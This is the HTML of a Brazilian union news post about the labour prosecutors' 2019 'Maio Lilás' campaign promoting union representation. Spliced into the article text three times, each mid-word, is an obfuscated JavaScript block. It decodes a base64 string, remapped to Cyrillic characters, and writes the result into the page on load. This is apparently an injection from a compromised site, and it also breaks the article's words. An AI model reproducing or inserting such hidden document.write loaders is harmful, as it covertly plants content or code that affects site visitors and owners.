						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-15264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15264"><a href="https://stipapel.org.br/">Inicial</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-787"><a href="#">Sindicato</a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://stipapel.org.br/conquistas/">Conquistas</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://stipapel.org.br/departamentos/">Departamentos</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://stipapel.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://stipapel.org.br/divisao-regional/">Divisão Regional</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://stipapel.org.br/sede/">Sede</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-804"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://stipapel.org.br/clube-de-campo/">Clube de Campo</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://stipapel.org.br/aposentados/">Aposentados</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://stipapel.org.br/colonia-de-ferias/">Colônia de Férias</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://stipapel.org.br/departamento-odontologico/">Departamento Odontológico</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://stipapel.org.br/contribuicao-sindical/">Contribuição Sindical</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://stipapel.org.br/homologacoes/">Homologações</a></li>
</ul>
</li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://stipapel.org.br/convencoes-coletivas/">Convenções Coletivas</a></li>
<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://stipapel.org.br/convenios/">Convênios</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://stipapel.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-16538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16538"><a href="https://stipapel.org.br/jornal-do-papeleiro/">Jornal do Papeleiro</a></li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://stipapel.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://stipapel.org.br/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://stipapel.org.br/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">MPT faz campanha para destacar importância da ação sindical</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-14269 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-mpt tag-sindicatos">

		
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://stipapel.org.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">MPT faz campanha para destacar importância da ação sindical</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://stipapel.org.br/14269/" title="MPT faz campanha para destacar importância da ação sindical">6 de maio de 2019</a> </div> <div class="by-author vcard author"><a href="https://stipapel.org.br/author/pjundiai/">pjundiai</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			
<p><em>&#8220;Conheça quem te representa&#8221; é o tema do chamado Maio Lilás. Em 2018, o Ministério Público recebeu mais de 8 mil denúncias sobre ataques à liberdade e à organização sindical</em></p>



<div class="wp-block-image"><figure class="aligncenter"><img fetchpriority="high" decoding="async" width="670" height="421" src="https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-670x421.jpg" alt="" class="wp-image-14270" srcset="https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-670x421.jpg 670w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-500x314.jpg 500w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-768x482.jpg 768w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-125x79.jpg 125w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-300x188.jpg 300w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas-630x396.jpg 630w, https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg 780w" sizes="(max-width: 670px) 100vw, 670px" /></figure></div>



<p>O Ministério Público do Trabalho (MPT) realiza neste mês a campanha do Maio Lilás, para ressaltar a importação da atuação dos sindicatos para o trabalhador. O slogan é &#8220;Conheça quem te representa&#8221;. De acordo com o MPT, de 2012 a 2017 foram celebradas mais de 53 mil convenções coletivas, assegur<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando direitos.</p>



<p>A escolha da cor deve-se à versão de que era o lilás o tecido confeccionado pelas mulheres que trabalhavam em uma fábrica de Nova York em 8 de março de 1857, qu<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando um incêndio criminoso matou 129 delas, que faziam greve por melhores salários e condições de trabalho. O episódio deu origem ao Dia Internacional da Mulher.</p>



<p>"Este ano, o foco será nas boas práticas sindicais e nas conquistas dos trabalhadores, tais como o direito ao aviso prévio, ao 13º salário, à irredutibilidade salarial, obtidas pelos sindicatos, que representam toda a categoria, sejam os trabalhadores sindicalizados ou não", afirma o titular da Coordenadoria Nacional de Promoção da Liberdade Sindical (Conalis), do MPT, João Hilário.</p>



<p>O Ministério Público informou que apenas no ano passado registrou 8.151 denúncias na área de liberdade e organização sindical. Isso levou à abertura de 1.277 procedimentos de mediação, ao ajuizamento der 358 ações e à celebração de 295 termos de ajustamento de conduta (TACs).</p>



<p>Ainda segundo o MPT, cit<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando dados do Cadastro Nacional de Entidades Sindicais e do Dieese, havia em 2018 no país 11.578 sindicatos, 424 federações e 36 confederações de trabalhadores. "Segundo dados da Relação Anual de Informações Sociais, isso abrangeria, em termos de representação, aproximadamente 46 milhões de trabalhadores", afirma o procurador.</p>



<p><em>Fonte: Rede Brasil Atual</em></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://stipapel.org.br/tag/mpt/" rel="tag">MPT</a>, <a href="https://stipapel.org.br/tag/sindicatos/" rel="tag">sindicatos</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-14269 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stipapel.org.br/reuniao-federacao-sp-ms-abril-2019/" rel="prev">Reunião Federação SP/MS Abril 2019</a></div><div class="nav-next"><a href="https://stipapel.org.br/pesquisa-cni-ibope-mostra-que-maioria-e-contra-reforma-da-previdencia/" rel="next">Pesquisa CNI/Ibope mostra que maioria é contra reforma da Previdência</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://stipapel.org.br/tag/aposentadoria/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 12.3495145631pt;" aria-label="aposentadoria (24 itens)">aposentadoria</a>
<a href="https://stipapel.org.br/tag/artefatos/" class="tag-cloud-link tag-link-229 tag-link-position-2" style="font-size: 9.35922330097pt;" aria-label="artefatos (14 itens)">artefatos</a>
<a href="https://stipapel.org.br/tag/artefatos-de-papel/" class="tag-cloud-link tag-link-289 tag-link-position-3" style="font-size: 12.0776699029pt;" aria-label="artefatos de papel (23 itens)">artefatos de papel</a>
<a href="https://stipapel.org.br/tag/auxilio-emergencial/" class="tag-cloud-link tag-link-427 tag-link-position-4" style="font-size: 8pt;" aria-label="auxilio emergencial (11 itens)">auxilio emergencial</a>
<a href="https://stipapel.org.br/tag/bolsonaro/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 13.1650485437pt;" aria-label="Bolsonaro (28 itens)">Bolsonaro</a>
<a href="https://stipapel.org.br/tag/campanha-salarial/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 22pt;" aria-label="campanha salarial (127 itens)">campanha salarial</a>
<a href="https://stipapel.org.br/tag/celulose/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 22pt;" aria-label="celulose (127 itens)">celulose</a>
<a href="https://stipapel.org.br/tag/centrais-sindicais/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 10.9902912621pt;" aria-label="centrais sindicais (19 itens)">centrais sindicais</a>
<a href="https://stipapel.org.br/tag/clt/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 11.5339805825pt;" aria-label="CLT (21 itens)">CLT</a>
<a href="https://stipapel.org.br/tag/convencao-coletiva/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 9.35922330097pt;" aria-label="convenção coletiva (14 itens)">convenção coletiva</a>
<a href="https://stipapel.org.br/tag/coronavirus/" class="tag-cloud-link tag-link-418 tag-link-position-11" style="font-size: 13.1650485437pt;" aria-label="Coronavirus (28 itens)">Coronavirus</a>
<a href="https://stipapel.org.br/tag/desemprego/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.6601941748pt;" aria-label="desemprego (36 itens)">desemprego</a>
<a href="https://stipapel.org.br/tag/dieese/" class="tag-cloud-link tag-link-309 tag-link-position-13" style="font-size: 10.0388349515pt;" aria-label="DIEESE (16 itens)">DIEESE</a>
<a href="https://stipapel.org.br/tag/federacao/" class="tag-cloud-link tag-link-141 tag-link-position-14" style="font-size: 14.5242718447pt;" aria-label="federação (35 itens)">federação</a>
<a href="https://stipapel.org.br/tag/fgts/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 13.8446601942pt;" aria-label="FGTS (31 itens)">FGTS</a>
<a href="https://stipapel.org.br/tag/fibria/" class="tag-cloud-link tag-link-190 tag-link-position-16" style="font-size: 10.4466019417pt;" aria-label="fibria (17 itens)">fibria</a>
<a href="https://stipapel.org.br/tag/ibge/" class="tag-cloud-link tag-link-157 tag-link-position-17" style="font-size: 9.35922330097pt;" aria-label="ibge (14 itens)">ibge</a>
<a href="https://stipapel.org.br/tag/inss/" class="tag-cloud-link tag-link-81 tag-link-position-18" style="font-size: 16.0194174757pt;" aria-label="INSS (46 itens)">INSS</a>
<a href="https://stipapel.org.br/tag/klabin/" class="tag-cloud-link tag-link-104 tag-link-position-19" style="font-size: 9.63106796117pt;" aria-label="klabin (15 itens)">klabin</a>
<a href="https://stipapel.org.br/tag/negociacao/" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 10.0388349515pt;" aria-label="negociação (16 itens)">negociação</a>
<a href="https://stipapel.org.br/tag/negociacao-salarial/" class="tag-cloud-link tag-link-355 tag-link-position-21" style="font-size: 12.0776699029pt;" aria-label="negociação salarial (23 itens)">negociação salarial</a>
<a href="https://stipapel.org.br/tag/negociacoes/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 12.3495145631pt;" aria-label="negoçiações (24 itens)">negoçiações</a>
<a href="https://stipapel.org.br/tag/pandemia/" class="tag-cloud-link tag-link-422 tag-link-position-23" style="font-size: 15.6116504854pt;" aria-label="pandemia (43 itens)">pandemia</a>
<a href="https://stipapel.org.br/tag/papel/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 19.145631068pt;" aria-label="Papel (79 itens)">Papel</a>
<a href="https://stipapel.org.br/tag/papel-e-celulose/" class="tag-cloud-link tag-link-168 tag-link-position-25" style="font-size: 20.2330097087pt;" aria-label="papel e celulose (94 itens)">papel e celulose</a>
<a href="https://stipapel.org.br/tag/papeleiros/" class="tag-cloud-link tag-link-102 tag-link-position-26" style="font-size: 12.3495145631pt;" aria-label="papeleiros (24 itens)">papeleiros</a>
<a href="https://stipapel.org.br/tag/papelao/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 10.7184466019pt;" aria-label="papelão (18 itens)">papelão</a>
<a href="https://stipapel.org.br/tag/papelao-ondulado/" class="tag-cloud-link tag-link-169 tag-link-position-28" style="font-size: 13.4368932039pt;" aria-label="papelão ondulado (29 itens)">papelão ondulado</a>
<a href="https://stipapel.org.br/tag/paralisacao/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 8.95145631068pt;" aria-label="paralisação (13 itens)">paralisação</a>
<a href="https://stipapel.org.br/tag/pis/" class="tag-cloud-link tag-link-64 tag-link-position-30" style="font-size: 9.35922330097pt;" aria-label="PIS (14 itens)">PIS</a>
<a href="https://stipapel.org.br/tag/presidente/" class="tag-cloud-link tag-link-61 tag-link-position-31" style="font-size: 10.4466019417pt;" aria-label="presidente (17 itens)">presidente</a>
<a href="https://stipapel.org.br/tag/previdencia/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 13.8446601942pt;" aria-label="previdência (31 itens)">previdência</a>
<a href="https://stipapel.org.br/tag/reajuste/" class="tag-cloud-link tag-link-233 tag-link-position-33" style="font-size: 8.40776699029pt;" aria-label="reajuste (12 itens)">reajuste</a>
<a href="https://stipapel.org.br/tag/reforma/" class="tag-cloud-link tag-link-127 tag-link-position-34" style="font-size: 10.7184466019pt;" aria-label="Reforma (18 itens)">Reforma</a>
<a href="https://stipapel.org.br/tag/reforma-previdenciaria/" class="tag-cloud-link tag-link-245 tag-link-position-35" style="font-size: 12.4854368932pt;" aria-label="reforma previdenciária (25 itens)">reforma previdenciária</a>
<a href="https://stipapel.org.br/tag/reforma-previdencia/" class="tag-cloud-link tag-link-259 tag-link-position-36" style="font-size: 11.8058252427pt;" aria-label="reforma previdência (22 itens)">reforma previdência</a>
<a href="https://stipapel.org.br/tag/reformas/" class="tag-cloud-link tag-link-271 tag-link-position-37" style="font-size: 9.35922330097pt;" aria-label="reformas (14 itens)">reformas</a>
<a href="https://stipapel.org.br/tag/reforma-trabalhista/" class="tag-cloud-link tag-link-240 tag-link-position-38" style="font-size: 19.5533980583pt;" aria-label="reforma trabalhista (84 itens)">reforma trabalhista</a>
<a href="https://stipapel.org.br/tag/reuniao/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 12.4854368932pt;" aria-label="Reunião (25 itens)">Reunião</a>
<a href="https://stipapel.org.br/tag/sindicatos/" class="tag-cloud-link tag-link-248 tag-link-position-40" style="font-size: 21.1844660194pt;" aria-label="sindicatos (110 itens)">sindicatos</a>
<a href="https://stipapel.org.br/tag/suzano/" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 12.0776699029pt;" aria-label="Suzano (23 itens)">Suzano</a>
<a href="https://stipapel.org.br/tag/salario/" class="tag-cloud-link tag-link-154 tag-link-position-42" style="font-size: 13.8446601942pt;" aria-label="sálario (31 itens)">sálario</a>
<a href="https://stipapel.org.br/tag/temer/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 12.3495145631pt;" aria-label="Temer (24 itens)">Temer</a>
<a href="https://stipapel.org.br/tag/trabalhador/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.0388349515pt;" aria-label="trabalhador (16 itens)">trabalhador</a>
<a href="https://stipapel.org.br/tag/trabalho/" class="tag-cloud-link tag-link-74 tag-link-position-45" style="font-size: 19.8252427184pt;" aria-label="trabalho (88 itens)">trabalho</a></div>
</section><section id="email-subscribers-form-0" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f0-n1"><form action="/14269/#es_form_f0-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6973ace710aa9" data-source="ig-es" data-form-id="0"><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_form_id" value="0" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f0-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="14269" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://stipapel.org.br/14269/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6973ace710aa9" value="77aaf5569d" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6973ace710aa9" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6973ace710aa9" role="alert" aria-live="assertive"></span></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Links Úteis</h3><div class="menu-links-uteis-container"><ul id="menu-links-uteis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://stipapel.org.br/" title="STI Papel Jundiai" >STI Papel Jundiai</a></div><div class="author-link"> <a href="http://www.mirainterativa.com" target="_blank" title="MiraInterativa" >MiraInterativa</a></div><div class="wp-link"><a href="" target="_blank" title=""></a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newscard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stipapel.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/scripts.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para garantir que oferecemos a melhor experiência em nosso site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #009b81">Aceitar</button><button data-link-url="https://stipapel.org.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #009b81">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
